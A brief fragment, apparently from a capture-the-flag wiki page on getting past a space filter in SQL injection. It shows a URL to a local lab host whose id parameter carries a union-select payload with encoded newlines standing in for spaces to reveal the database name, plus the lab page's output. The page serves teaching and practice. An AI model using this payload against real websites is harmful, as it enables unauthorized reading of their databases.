 Load URL
http://192.168.91.142/sqli/07.php?id=1%0aand%0a1=2%0aunion%0aselect%0a1,2,database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
空格过滤
/index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI